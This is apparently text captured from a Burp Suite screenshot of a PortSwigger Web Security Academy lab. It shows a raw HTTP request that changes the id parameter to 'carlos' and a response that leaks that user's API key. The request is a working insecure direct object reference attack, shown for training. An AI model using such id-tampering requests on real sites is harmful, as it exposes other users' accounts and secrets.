 285 https://0a46003c030cc18e8... GET /my-account?id=carlos ✓ 302 3809 HTML User ID controlled b... ✓ 34.246.129.62
286 https://0a46003c030cc18e8... GET /login 200 3613 HTML User ID controlled b... ✓ 34.246.129.62
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a46003c030cc18e807ce42900430068.web-security-academy.net
3 Cookie: session=DueEELuYLNISPh2fbnpPzvAWIlog7dxQ
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Prettified view
Web Security
Academy
User ID
controlled by
request
parameter with
data leakage in
redirect
LAB Not solved
Home | My account | Log out
Submit solution
Back to lab description
My Account
Your username is: carlos
Your API Key is: IdjzZwPlaWGx5g0G8DSbm1gtsaVfKrQn
Email